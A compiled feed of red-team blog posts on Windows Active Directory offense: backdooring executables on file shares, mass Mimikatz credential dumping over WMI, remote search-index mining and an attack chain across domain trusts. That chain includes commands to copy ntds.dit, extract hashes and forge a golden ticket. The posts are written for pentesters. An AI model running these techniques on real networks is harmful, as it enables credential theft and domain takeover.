./impdump.py /path/to/SYSTEM output > hashes.txt

If you want hash histories, do:

./impdump.py /path/to/SYSTEM output -history > hash_history.txt

If anyone else find this useful, let me know!

Targeted Trojanation

$
0
0

So you’re on an engagement and everything seems pretty locked down. Group Policy Preferences doesn’t have any deployment passwords left lying around, you’re not a local administrator on the machine, and PowerUp can’t find any common escalation vectors. You even try to see where else your current user token might have local administrator rights but nothing pops. How can you go about spreading laterally?

One method, related to mining file shares for sensitive data, is backdooring commonly used executables found throughout the network. This used to be a fairly manual and time-intensive process, but PowerView has recently incorporated a few functions that can help facilitate the search. Your first step will be finding what shares you have read access to, the same step as described in the data hunting post:

  • PS C:\> Invoke-ShareFinder -ExcludeIPC -ExcludePrint -CheckShareAccess | Out-File -Encoding ascii found_shares.txt

This will spit out a readable share list that you can then filter/prune a bit. Recursive listings/searches can take quite a bit of time, so the fewer targets you’re searching, the faster everything will go. Now that you have your candidate share list, let’s hunt for some executables. The ‘-FreshEXES‘ flag that’s been added to Invoke-FileFinder will search for executable files that have an LastAccessTime during the past week. The -CheckWriteAccess flag will then check any found exe’s for write access:

  • PS C:> Invoke-FileFinder -ShareList .\found_shares.txt -FreshEXEs -ExcludeHidden -CheckWriteAccess

file_finder

This should spit out a list of all recently used executables that your current user has write access to. Now that you have some targets in your sights, the next step is actually trojanating the exes. Copy off one of the writeable targets to your attack box and fire up Joshua Pitts’ (@midnite_runr) awesome Backdoor Factory, either standalone or through Veil-Evasion:

backdoor_factory

Now we can take our shiny new backdoored executable and overwrite the original binary hosted on the remote share. For a final touch, we can clone the MAC properties so the trojaned executable matches the original by using information from @obscuresec’s post Modifying MAC Properties with Powershell. His Set-MacAttribute function has been integrated into Veil-PowerView, and is invoked automatically by Invoke-CopyFile:

  • PS C:> Invoke-CopyFile trojaned_file.exe \\TARGET\folder\file.exe

copyfile

Now sit back, relax, and wait for the shells to role in :)


Dumping a Domain’s Worth of Passwords With Mimikatz pt. 2

$
0
0

[Note: this topic was cross-posted on the official Veris Group blog]

A year ago, @mubix published a cool post on http://carnal0wnage.attackresearch.com/ about “Dumping a domain’s worth of passwords with mimikatz“. In the article, he talked about using a combination of PowerShell, file shares, .bat scripts and output files in order to run Mimikatz across a large number of machines in an enterprise using just WMI.

A few months ago, @obscuresec posted a great article on using PowerShell as a quick and dirty web server. I started thinking about how to incorporate Chris’ work with Rob’s approach to simplify the attack flow a bit.

The result is Invoke-MassMimikatz, a PowerShell script that utilizes @clymb3r’s work with reflective .dll injection/Mimikatz, along with @obscuresec’s webserver and WMI functionality to deliver Mimikatz functionality en-mass to machines on a domain. Again, this doesn’t rely on PSRemoting, and doesn’t need any external binaries, though it does need local admin. It’s just pure PowerShell, WMI, and HTTP goodness.

Here’s how Invoke-MassMimikatz works:

  1. A jobbified web server is spun up in the background. This server will share out the Invoke-Mimikatz code for GET requests, and decodes POST responses with results from targets. It defaults to port 8080, which can be changed with the -LocalPort flag.
  2. A PowerShell one-liner is built that uses the IEX download cradle to grab/execute code from the server, encode the results in Base64, and then post the results back to the same server.
  3. The command is executed on all specified hosts using WMI.
  4. As the raw results come back in clients, the raw output is saved to a specified folder, under “HOSTNAME.txt”. This folder defaults to “MimikatzOutput”, which can be changed with the -OutputFolder flag.
  5. Some parsing code tries to aggregate the result sets and build custom psobjects of credential sets.

In practice, this is how it looks:

invoke.mass.mimikatz

End result? You get some nice “server”/”credential” results pouring back in, which can be piped to CSVs or whatever you would like.

Let me know if anyone uses this script and finds it useful!

Mining a Domain’s Worth of Data With PowerShell

$
0
0

On a red team engagement, our goal usually isn’t access, it’s data. While getting domain admin on a test is a great feeling, what actually matters to us is identifying what a customer is trying to protect and then targeting those crown jewels. Access is obviously a necessary component, but data mining is just as important.

Some of my previous posts have covered using PowerShell to quickly search for files of interest. These techniques were later incorporated into PowerView and have proved useful on many of our engagements. Being able to get a CSV of interesting files (all sortable by creation/access date) has really helped us find sensitive data in a compressed assessment timeframe. This is right in line with our philosophy of trying to “push down” some more traditional red team tradecraft into our more limited-timeframe engagements.

While this approach has proven useful, it still left something to be desired. Searching file names is great, and easy sorting by access date is even greater, but ideally we’d have an ability to search within files themselves for specific terms. I was talking with @obscuresec a bit ago on this topic, and he suggested that I check out another gift that Microsoft gave us pentesters, the Windows Search Index.

By default, the search indexer “indexes each user’s e-mail and Documents and Settings folders“. This is great for us, since admins tend to have sensitive data left lying around in desktop files as well as emails. Even better, we can query the search index programmatically through PowerShell. As I started to look into this approach and draft out a PoC, I stumbled upon an already complete solution by James ONeill. Not wanting to reinvent the wheel, I ran with James’ implementation.

My adaptation, Invoke-MassSearch, combines James’ Get-IndexedItem with the webserver weaponization approach utilized by Invoke-MassMimikatz. Just like the Mimikatz implementation, Invoke-MassSearch will stand up a web server in the background, trigger a download cradle on specified machines to download a specified PowerShell script from the attacker (in this case Get-IndexItem), and then base64/report the results back to the invoking system. This lets us run our search index queries across a given set of machines, all without relying on psremoting!

As a bonus, one of the fields returned is the incredibly useful AUTOSUMMARY. This field contains the section of a document that matches the submitted query. That is, the chunk of target text that you actually care about. This means that you often don’t even need to download the target doc, as the AUTOSUMMARY usually contains all the information you want!

Here’s how you can use it:

invoke.mass.search

The code is up on Github and is a part of Veil’s new PowerTools repo. Hopefully this helps pentesters incorporate some new data mining techniques into their more limited-timeframe engagements.

“I Hunt Sys Admins”

$
0
0

[Note] This post is a companion to the Shmoocon ’15 Firetalks presentation I gave, also appropriately titled “I Hunt Sys Admins”. The slides are here and the video is up on Irongeek. Big thanks to Adrian@grecs and all the other organizers, volunteers, and sponsors for putting on a cool event!

One of the most common problems we encounter on engagements is tracking down where specific users have logged in on a network. If you’re in the lateral spread phase of your assessment, this often means gaining some kind of desktop/local admin access and performing the Hunt -> pop box -> Mimikatz -> profit pattern. Other times you may have domain admin access, and want to demonstrate impact by doing something like owning the CEO’s desktop or email. Knowing what users log in to what boxes from where can also give you a better understanding of a network layout and implicit trust relationships.

This post will cover various ways to hunt for target users on a Windows network. I’m taking the “assume compromise” perspective, meaning that I’m assuming you already have a foothold on a Windows domain machine. I’ll cover the existing prior art and tradecraft (that I know of) and then will show some of the efforts I’ve implemented with PowerView. I really like the concept of “Offense in Depth“- in short, it’s always good to have multiple options in case you hit a snag at some step in your attack chain. PowerShell is great, but you always need to have backups in case something goes wrong.

Existing Tools and Tradecraft

The Sysinternals tool psloggedon.exe has been around for several years. It “…determines who is logged on by scanning the keys under the HKEY_USERS key” as well as using the NetSessionEnum API call. Admins (and hackers) have used this official Microsoft tool for years. One note: some of its functionality requires admin privileges on the remote machine you’re enumerating.

psloggedon

Another “old school” tool we’ve used in the past is netsess.exe, a part of the joeware utilities. It also takes advantage of the NetSessionEnum call, and doesn’t need administrative privileges on a remote host. Think of a “net session” that works on remote machines.

netsess

PVEFindADUser.exe is a tool released by the awesome @corelanc0d3r in 2009. Corelanc0d3r talks about the project here. It can help you find AD users, including enumerating the last logged in user for a particular system. However, you do need to have admin access on machines you’re running it against.

pvefindaduser

Rob Fuller (@mubix’s) netview.exe project is a tool we’ve used heavily since it’s release at Derbycon 2012. It’s a tool to “enumerate systems using WinAPI calls”. It utilizes NetSessionEnum to find sessions, NetShareEnum to find shares, and NetWkstaUserEnum to find logged on users. It can now also check share access, highlight high value users, and use a delay/jitter. You don’t need administrative privileges to get most of this information from a remote machine.

netview

Nmap‘s flexible scripting engine also gives us some options. If you have a valid domain account, or local account valid for several machines, you can use smb-enum-sessions.nse to get remote session information from a remote box. And you don’t need admin privileges!

nmap.sessions

If you have access to a user’s internal email, you can also glean some interesting information from internal email headers. Search for any chains to/from target users, and check any headers for given email chains. The “X-Originating-IP” header is often present, and can let you trace where a user sent a given email from.

Scott Sutherland (@_nullbind) wrote a post in 2012 highlighting a few other ways to hunt for domain admin processes. Check out techniques 3 and 4, where he details other ways to scan remote machines for specific process owners, as well as how to scan for NetBIOS information of interest using nbtscan. For remote tasklistings, you’ll need local administrator permissions on the targets you’re going after. We’ll return to this in the PowerShell section.

And finally, Smbexec has a checkda module which will check systems for domain admin processes and/or logins. Veil-Pillage takes this a step further with its user_hunter and group_hunter modules, which can give you flexibility beyond just domain admins. For both Smbexec and Veil-Pillage, you will need admin rights on the remote hosts.

Active Directory: It’s a Feature!

Active Directory is an awesome source of information from both offensive and defensive perspectives. One of the biggest turning points in the evolution of my tradecraft was when I began to learn just how much information AD can give up.

Various user fields in Active Directory can give you some great starting points to track down users. The homeDirectory property, which contains the path to a user’s auto-mounted home drive, can give you a good number of file servers. The profilePath property, which contains a user’s roaming profile, can also sometimes give you a few servers to check out as well. Try running something like netsess.exe or netview.exe against these remote servers. They key here is that you’re using AD information to identify servers that several users are likely connected to. And the best part is, you don’t need any elevated privileges to query this type of user information!

Also, Scott wrote another cool post early in 2014 on using service principal names to find locations where domain admin accounts might be. In short, you can use Scott’s Get-SPN PowerShell script to enumerate all servers where domain admins are registered to run services. I highly recommend checking it out for some more information. This is also something that the prolific Carlos Perez talked about at at Derbycon 2014.

Once you get domain admin, but still want to track down particular users, Windows event logs can be a great place to check as well. One of my colleagues (@sixdub) write a great post on offensive event parsing for the purposes of user hunting. We’ll return to this as well shortly.

PowerShell PowerShell PowerShell

Anyone who’s read this blog or seen me speak knows that I won’t shut up about PowerShell, Microsoft’s handy post-exploitation language. PowerShell has some awesome AD hooks and various ways to access the lower-level Windows API. @mattifestation has written about several ways to interact with the Windows API through PowerShell here, here, and here. His most recent release with PSReflect makes it super easy to play with this lower-level access. This is something I’ve written about before.

PowerView is a PowerShell situational-awareness tool I’ve been working on for a while that includes a few functions that help you hunt for users. To find users to target, Get-NetGroups *wildcard* will return groups containing specific wildcard terms. Also, Get-UserProperties will extract all user property fields, and Invoke-UserFieldSearch will search particular user fields for wildcard terms. This can sometimes help you narrow down users to hunt for. For example, we’ve used these functions to find the Linux administrators group and its associated members, so we could then hunt them down and keylog their PuTTY/SSH sessions :)

The Invoke-UserHunter function can help you hunt for specific users on the domain. It accepts a username, userlist, or domain group, and accepts a host list or queries the domain for available hosts. It then runs Get-NetSessions and Get-NetLoggedon against every server (using those NetSessionEnum and NetWkstaUserEnum API functions) and compares the results against the resulting target user set. Everything is flexible, letting you define who to hunt for where. Again, admin privileges are not needed.

userhunter

Invoke-StealthUserHunter can get you good coverage with less traffic.  It issues one query to get all users in the domain, extracts all servers from user.HomeDirectories, and runs a Get-NetSessions against each resulting server. As you aren’t touching every single machine like with Invoke-UserHunter, this traffic will be more “stealthy”, but your machine coverage won’t be as complete. We like to use Invoke-StealthUserHunter as a default, falling back to its more noisy brother if we can’t find what we need.

stealth.userhunter

A recently added PowerView function is Invoke-UserProcessHunter. It utilizes the newly christened Get-NetProcesses cmdlet to enumerate the process/tasklists of remote machines, searching for target users. You will need admin access to the machines you’re enumerating.

process_hunter

The last user hunting function in PowerView is the weaponized version of @sixdub‘s post described above. The Get-UserLogonEvents cmdlet will query a remote host for logon events (ID 4624). Invoke-UserEventHunter wraps this up into a method that queries all available domain controllers for logon events linked to a particular user. You will need domain admin access in order to query these events from a DC.

user_event_hunter

If I missed any tools or approaches, please let me know!

Domain Trusts: Why You Should Care

$
0
0

Red teams have been abusing Windows domain trusts for years with great success, but the topic is still underrepresented in public infosec discussions. While the community has started to talk more about Active Directory exploitation (see Carlos Perez’s talk at Derbycon ’14) I haven’t seen a huge amount of information discussing domain trusts from an offensive perspective. I have to admit, this topic was pretty murky for me when I started red teaming. This is one of the big reasons I wrote the “Trusts You Might Have Missed” post.

All of this information can get a bit dense. If you don’t come from a Windows sysadmin or formalized red team background, abusing domain trusts can seem a bit foreign. I wanted to put together a concrete, multi-step example to bring everything together. Think of this as a case study. Once you see the power of domain trust abuse from an offensive perspective, I promise you’ll be a convert.

A few quick notes. While the specifics have been changed, I’ll incorporate some of what we’ve actually done in the field. I’ll walk through how I would execute these actions on an assessment, as opposed to covering every option. I’ll be heavily discussing PowerView, but always keep offensive-in-depth in mind. For the PowerShell weaponization problem we prefer to use Cobalt Strike’s PowerShell integration into Beacon, but this should be possible using whatever method you like to invoke your PowerShell functionality.

Enumeration

When I land on a foothold, our tradecraft involves performing a number of situational awareness techniques. We covered some of these in our Derbycon ’14 presentation “Passing the Torch: Old School Redteaming, New School Tactics?“. Concerning domain trusts, some of the first PowerView functions I’ll run are:

  1. Get-NetForestDomains to see all the domains in the forest I’m residing in
  2. Get-NetDomainTrusts to see what domain trusts I can currently see (à la nltest)
  3. Get-NetForestTrusts to see if there are any implicit forest trusts

Then I’ll usually run Invoke-MapDomainTrusts | Export-CSV -NoTypeInformation trusts.csv. This will enumerate all the trusts for your current domain, and then recursively enumerate all trusts for any resulting domains it can reach. It will repeat this until it runs out of domain inputs. Translation: run this one command, and you can easily enumerate all of the reachable trust relationships for the network you’re operating in. Everything will be output to a .csv file describing the relationships.

Say that we’ve successfully phished a user who resides in the finance.mothership.com subdomain. Here’s what the output from Invoke-MapDomainTrusts | Export-CSV -NoTypeInformation trusts.csv looks like:

Visualization

This raw data can be useful, but it’s still just that, raw. For a while this is all we had to use, until my colleague @sixdub got on the case. He released a tool named DomainTrustExplorer which can take this raw data and provide analysis. Justin talks more about this tool and process in his post “Nodal Analysis of Domain Trusts – Maximizing the Win!“. One of DomainTrustExplorer’s features is GraphML output of the raw trust .csv file you feed it. Start up the script with your .csv file and then use the graphml_dump command:

trustexporer_graphml_dump

The next steps are to visualize this information in yED, the free graph editor. There are a few tricks to get this all working properly. Open up the .graphml file, then go to Edit -> Properties Mapper… . Select the New Configuration (Node) section in the left pane, click the green arrow on the right, and make sure it matches the following:

yed_node_config

Click the Apply button. Then select the New Configuration (Edge) section in the left pane, click the green arrow again, and make sure it matches what’s below:

yed_edge_config

Click Apply again, then OK to close the config dialog. Next, in the upper bar choose Tools -> Fit Node to Label. This will make the labeling look a bit nicer. Now you need choose a proper layout for your display. We like Layout -> Hierarchical as well as Layout -> Tree -> Directed, but you should play around with other layouts to see what matches your situation the best. Which display you use will depend on how many trusts you have in your data set and their exact relationships. Here’s how the Hierarchical layout looks for our sample data:

sample_trusts

A few notes on interpreting your graph. Red arrows indicate parent-child relationships, green arrows are external relationships, and blue arrows are crosslinks. The GraphML output from DomainTrustExplorer will display the direction of ACCESS, as opposed the trust direction. This is what we tend to care about anyway. If this sounds a bit weird, read back over my first domain trust post.

Selecting one or more nodes in the main view will break out a view of those nodes and their neighbors on the center left. Right clicking on that view and selecting Convert to Document will convert that neighborhood view to a document you can manipulate.

trust_breakout

subsidiary_trusts

Let’s take our example. Here the subsidiary.com domain has an external one-way trust with the corp.mothership.com domain. This means that the arrow from corp.mothership.com to subsidiary.com implies that corp.mothership.com has potential access into subsidiary.com. While this might not be privileged access, at a minimum we can still query Active Directory information from subsidiary.com.

Attack Planning

Ok, you’re probably asking at this point, so what? All these graphs can make for nice outbrief slides, but can they really help you on your path to pwnership? How exactly do you go about abusing these mapped out trust relationships?

A trust simply links up the authentication systems of domains and allows authentication traffic to flow between them. However, the entire point of a trust is to allow shared resource access between the two domains. If an organization has set up a trust, there is almost certainly some kind of shared access. This means that there are likely users who are in groups outside of their principal domain, or have specific access to computers in another domain.

In our case, we would like to compromise the crownjewels.subsidiary.com subdomain. If we can compromise an enterprise admin account in mothership.com, we inherently have access to corp.mothership.com. We then might be able to hop the one-way trust to subsidary.com and down to the crown jewels. So our path would be:

trustexplorer_path

Finding exactly what groups and users in one domain have access to resources in a trusting domain can get a bit tricky. Fortunately, PowerView has some methods that can help you tease out this information. Invoke-FindUserTrustGroups will query a specific domain for all users, extract the group membership for each, and check if each user is in a group outside of their domain. If you find any users that are a part of a foreign group, you should also check out what that group’s members are, and what other groups those users are a part of. This can help you start to figure out what type of access you have or users you need to target.

In order to mine some additional information, we like to use the Get-NetLocalGroup cmdlet. This function will return the members of a given local group on a remote machine, defaulting to “Administrators”. I covered the underlying functionality in my Pass-the-Hash is Dead: Long Live Pass-the-Hash post. 

Let’s try running this example against the domain controller in subsidiary.com. Hint: you can find the domain controllers for a target domain with Get-NetDomainControllers  -Domain subsidiary.com.

Get-NetLocalGroup -HostName dc.subsidiary.com

Server      : DC
AccountName : DC/Administrator
SID         : S-1-5-21-1584482295--1294948741--2053183852-500
Disabled    : False
IsGroup     : False

Server      : DC
AccountName : SUBSIDIARY/Domain Admins
SID         : S-1-5-21-670324959--1075471937--1674173961-512
Disabled    : False
IsGroup     : True

Server      : DC
AccountName : CORP/Backup Admins
SID         : S-1-5-21-670324959--1075471937--1674173961-1116
Disabled    : False
IsGroup     : True

This shows that members of corp.mothership.com group “Backup Admins” have access to the subsidiary.com domain controller. If we can compromise a member of this group, we should be able to take over the subsidiary.com DC. Since the crownjewels subdomain is a child of the subsidiary.com parent domain, this means that we could turn this into a compromise of our target, crownjewels.subsidiary.com!

Attack Execution

Now that we know the path to the crown jewels and we know what users we need to compromise, let’s see how we would get there from finance.mothership.com. Here’s the domain trust graph again for reference:

sample_trusts

Our first step is to fully compromise mothership.com. We can get the enterprise admins for this domain using PowerView:

Get-NetGroup -Domain mothership.com -GroupName "Enterprise Admins"

Now let’s hunt for a found target enterprise admin user, “jsmith”, checking to see if we have access to machines he’s found on:

Invoke-UserHunter -Domain mothership.com -UserName jsmith -CheckAccess

Let’s say we find that we have local admin access to WORKSTATION1 where “jsmith” is logged in. We can use Invoke-MassMimikatz to grab his plaintext password:

Invoke-MassMimikatz -Hosts WORKSTATION1

We now have the plaintext credentials for an enterprise admin, meaning we own mothership.com and therefore corp.mothership.com. Let’s start a new PowerShell process using these credentials (with runas or PowerSploit) and repeat our process. We’re going to hunt for a member of the “Backup Admins” group in corp.mothership.com and grab their credentials. Let’s say that user “bob” is a member of this group and is logged in on WORKSTATION2. This is what you would run to get this information:

Get-NetGroup -Domain corp.mothership.com -GroupName "Backup Admins"
Invoke-UserHunter -Domain corp.mothership.com -UserName bob
Invoke-MassMimikatz -Hosts WORKSTATION2

We can now use these credentials to gain local admin access on the domain controller for subsidiary.com. However this isn’t domain admin yet, it just grants us local access to the domain controller itself. Since this domain controller is a server 2012 instance, we’re going to use PowerSploit’s Invoke-NinjaCopy and PowerShell remoting to steal the ntds.dit database and SYSTEM hive, and then copy the hives down to our attacker machine. This is so we can extract the hash for the krbtgt account and create a golden ticket for an enterprise admin account in the subsidiary.com domain using PowerSploit’s Invoke-Mimikatz. Inject these new credentials again and go to town:

[on foothold machine]
Invoke-NinjaCopy -Path "C:\Windows\NTDS\ntds.dit" -ComputerName dc.subsidiary.com -LocalDestination "C:\Temp\ntds.dit"
Invoke-NinjaCopy -Path "c:\Windows\System32\config\SYSTEM" -ComputerName dc.subsidiary.com -LocalDestination "C:\Temp\SYSTEM"

[on Linux attack machine]
./extract.sh ntds.dit > output
./impdump.py SYSTEM output > hashes.txt

[back on foothold machine]
Invoke-Mimikatz -Command '"kerberos::golden /user:Administrator /domain:subsidiary.com /sid:DOMAIN_SID /krbtgt:KRBTGT_HASH"'
Invoke-Mimikatz -Command '"kerberos::ptt ticket.kirbi"'

Notice that we’re still on our original foothold machine for all phases of this attack! Our session is now operating with enterprise admin privileges in the subsidiary.com domain. This means that we have access to everything in crownjewels.subsidiary.com.

Get-NetComputers -Domain crownjewels.subsidary.com
dir \\SECRET.crownjewels.subsidary.com\ADMIN$

Defense

Unfortunately if you’re a network defender, there are few ways to really detect this type of trust enumeration and abuse. These actions heavily rely on how Active Directory is supposed to function. The one place we’ve seen detection work is on the user-hunting phase. If you have some type of internal network monitoring, the one-machine-touching-several type action should seem obvious if you’re looking for it. We’ve even seen this trip smb-based worm rules in some IDSes.

There are a few things you can do to make this type of attack chain more difficult. You should audit and visualize your domain trusts, using the same steps from this post. Make sure that any unused or unnecessary trusts are removed. You should also implement proper network segmentation if you haven’t already. There are plenty of good resources out there on this topic.

Recap

The process of enumerating, visualizing, and abusing domain trusts is something that used to take teams days to weeks to perform. However, using the techniques described above, a single person can pull all of this off in a short afternoon. This means you can start including this more advanced tradecraft even in your limited timeframe pentests.

Notice that this entire attack chain didn’t use a single exploit. Instead, it relied on native Active Directory functionality, data analysis, and the abuse of misconfigurations. There’s not a simple patch to push out for these types of vulnerabilities, meaning that you’ll be able to execute attacks like this for years to come.

Domain trusts can be complex. It will take a little bit of time to get used to enumerating and abusing them, but it’s definitely worth the effort. You can step your game up using these tactics and start owning domains way beyond what you land in. Remember, you might already have a short path to domain admin and not even know it!

Push it, Push it Real Good

$
0
0

My boss comes from a red teaming background; I do not. When I started to move beyond simple pentests and absorb his more advanced tradecraft, I was amazed that I hadn’t heard of much of it before. I wondered why there wasn’t more public information on these powerful tactics, techniques, and procedures. Now that I have a bit better of a grasp on red teaming, I think I might know why.

One of the big differentiators between a pentest and a red team engagement is that pentests tend to have fewer people and a more constrained timeframe. There are few organizations that can afford to have teams of dozens of people working on a single op for months at a time. Teams that have the luxury of these kind of resources are usually internal groups for large corporations, or a part of some government entity. Many components of red team tradecraft have traditionally usually consumed a large number of man hours to accomplish and thus have stayed relegated to the realm of these specialized teams. It often didn’t make sense to talk heavily about tactics that few people could use on assessments.

At the Adaptive Threat Division, one of our key philosophies is to push down red team tradecraft into time-limited engagements. A big part of this is building toolsets that automate actions that used to have to be done manually. Another big component is sharing as much knowledge as we can with the community. We believe that the more testers up their tradecraft game, the better we can all start to simulate more advanced attackers and the safer all of our clients will be. We want to do our small part to help bridge the gap between pentesting and traditional red team operations.

I want to highlight three main tradecraft areas that I feel our group has made big strides in pushing down to our pentests over the last year. This will be similar to the Passing the Torch: Old School Red Teaming, New School Tactics? presentation that my boss and I gave at Derbycon ’14, but with some expanded information and additional context. I am by no means claiming that we are the only ones who have made advances in these areas, and this is by no means a complete list of red team tradecraft topics.

Network Situational Awareness

One of the first steps forward we had was the creation of PowerView. This was originally prompted by a client who locked down their corporate machines by disabling all “net *” commands for normal users. We soon expanded its functionality with a port of Rob Fuller‘s netview.exe project and have continued adding features over the past several months.

There are now several functions in PowerView that allow you to search for additional machines where you current user has local admin access. These are covered in detail in “Finding Local Admin with the Veil-Framework”. PowerView can also query the members of the local administrators group on a remote machine with Get-NetLocalGroup. This can be extremely useful when dealing with KB2871997, the “pass-the-hash” patch.

But by far the most useful feature in PowerView we’ve used are its user-hunting capabilities. The Invoke-UserHunter and Invoke-StealthUserHunter cmdlets let us locate target users in a network in a fraction of the time it used to take us. There’s more information in the “Hunting for Domain Users With the Veil-Framework” post. These functions, along with other hunting methods are also covered in depth in the “I Hunt Sysadmins” article that accompanied a Shmoocon ’15 firetalk (with the video here). An expanded version of that talk was given at BSides Austin 2015.

Domain Trusts

A year and a half ago, we almost never checked out Windows domain trusts on a pentest. The only tool we had at our disposal was nltest, and most of us didn’t understand domain trusts too well, nor their offensive implications. Domain trust abuse was something we were vaguely aware of, but assumed that it resided in the world of big budgets and long timeframes.

Things have definitely changed. We now enumerate and abuse domain trusts on the majority of our network tests. A big reason for this has been the continued development of PowerView with the addition of domain-trust centric features. There are several features in PowerView that allow for the enumeration of trusts, and most functions accept a “-Domain X” argument to operate across a trust.

Justin Warner’s (@sixdub) tool DomainTrustExplorer marked another big evolution point. It brings network graph analysis tools as well as GraphML generation to the table. This let us start to build interactive visualizations of the sometimes massive domain meshes we’re operating in.

sample_trusts

We’ve also tried to publish quality information on domain trusts. The Trusts You Might Have Missedpost is a general overview of domain trusts from an offensive perspective. It was researched and written so we could gain a better understanding of trusts and their ability for abuse. Justin’s Nodal Analysis of Domain Trusts – Maximizing the Win! post covers the the visualization and analysis of domain trusts from an analytical perspective. The Domain Trusts: Why You Should Care post brings it all together, providing a step-by-step case study for the enumeration, analysis, and abuse of the trusts in a fictional domain.

These new bits of knowledge and capabilities have allowed us to automate a process of domain abuse that used to be effort intensive. What used to take days to weeks for a team to execute can now be done in a short afternoon.

Data Mining

My boss likes to joke that data mining is how red teams would break new people. The first time I was on a red team engagement, I spent days searching through plaintext directory listings of a fileserver we gained access to. I quickly began to understand that he wasn’t actually joking. Data mining is actually where you’re going to spend the majority of your time on an advanced engagement. Access is (relatively) easy, finding the specific crown jewels for an organization can be a lot more difficult.

We then started looking into using PowerShell for our file server triage. The result was File Server Triage on Red Team Engagements, which detailed how to generate easily sortable .csvs of interesting files. This was significantly more effective than grepping dir /s.

These features were then incorporated into PowerView. Invoke-SearchFiles will automate the messy PowerShell one-liners, and Invoke-FileFinder will automate this crawl and search across a network. Get-NetFileServers, which will extract unique file servers from Active Directory user data, functions as a nice complement. There’s a post about these features and their use titledHunting for Sensitive Data with the Veil-Framework.

The newest developments take this all one step further. The Invoke-MassSearch script in Veil’s PowerTools allows you to query the Windows Search Index on remote servers using a combination of WMI, PowerShell, and a temporarily hosted local web server. This lets you search user workstations for files with specific keywords within them, not just a part of their filename. The post describing this process is Mining a Domain’s Worth of Data With PowerShell.

Going forward, one of our big goals is to further introduce the idea of data analytics and operational intelligence more into our workflow. Things like nodal analysis and offensive event parsing have helped push us forward, and we have a few more ideas on the horizon that we think you’ll find interesting.

Wrap Up

This past year represents a substantial step forward in our tradecraft. Being able to quickly perform lateral spread, hop through multiple domains, and find a company’s crown jewels in a network of thousands of computers on a pentest that only lasts a few days gives you some impressive results. We hope that other pentesters find these tools and techniques as useful as we have.

Viewing all 83 articles
Browse latest View live